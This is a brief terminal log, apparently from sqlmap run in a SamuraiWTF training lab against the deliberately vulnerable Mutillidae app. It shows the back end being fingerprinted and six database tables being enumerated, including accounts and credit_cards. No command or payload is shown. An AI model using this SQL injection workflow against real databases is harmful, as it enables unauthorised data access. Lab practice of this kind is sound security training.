 [08:58:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[08:58:04] [INFO] fetching tables for database: 'owasp10'
[08:58:05] [WARNING] reflective value(s) found and filtering out
Database: owasp10
[6 tables]
+----------------+
| accounts       |
| blogs_table    |
| captured_data  |
| credit_cards   |
| hitlog         |
| pen_test_tools |
+----------------+
[08:58:05] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap
utput/mutillidae'
samurai@samuraiwtf:~$